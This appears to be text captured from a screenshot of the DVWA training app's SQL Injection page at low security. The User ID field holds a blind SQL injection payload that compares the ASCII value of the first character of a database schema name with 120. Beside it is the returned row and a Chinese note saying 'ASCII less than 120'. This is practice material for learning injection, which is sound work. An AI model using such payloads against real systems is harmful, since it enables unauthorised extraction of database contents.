 DVWA
Vulnerability: SQL Injection
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Logout
User ID: Submit
ID: 1' and ASCII(SUBSTR((SELECT schema_name AS 'Database' FROM information_schema.schemata LIMIT 1),1,1))<120;#
First name: admin
Surname: admin
More Information
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/
ASCII 小于120
Username: admin
Security Level: low
Locale: en
PHPIDS: disabled
SQLi DB: mysql
View Source View Help
Damn Vulnerable Web Application (DVWA) v1.10 *Development*